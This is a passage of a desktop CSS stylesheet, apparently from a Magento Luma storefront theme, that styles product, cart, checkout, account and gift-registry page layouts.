  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #cccccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #cccccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #cccccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #cccccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .opc-progress-bar {
    margin: 0 0 20px;
    counter-reset: i;
    display: block;
    font-size: 0;
  }
  .opc-progress-bar-item {
    margin: 0 0 10px;
    width: 185px;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
  }
  .opc-progress-bar-item:before {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    top: 19px;
    transition: background 0.3s;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
  }
  .opc-progress-bar-item:first-child:before {
    border-radius: 6px 0 0 6px;
  }
  .opc-progress-bar-item:last-child:before {
    border-radius: 0 6px 6px 0;
  }
  .opc-progress-bar-item > span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #666666;
    font-weight: 300;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item > span:before,
  .opc-progress-bar-item > span:after {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    height: 38px;
    margin-left: -19px;
    transition: background 0.3s;
    width: 38px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 0;
  }
  .opc-progress-bar-item > span:after {
    background: #ffffff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #000000;
    font-weight: 600;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar-item._complete:hover:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete:hover > span:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete > span {
    color: #000000;
  }
  .opc-progress-bar-item._complete > span:after {
    font-family: 'luma-icons';
    content: '\e610';
  }
  .opc-progress-bar-item._active:before {
    background: #333333;
    border-color: #333333;
  }
  .opc-progress-bar-item._active > span {
    color: #000000;
    font-weight: 600;
  }
  .opc-progress-bar-item._active > span:before {
    background: #333333;
    border-color: #333333;
  }
  .opc-progress-bar-item._active > span:after {
    border-color: #333333;
    content: '\e610';
    font-family: 'luma-icons';
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #cccccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
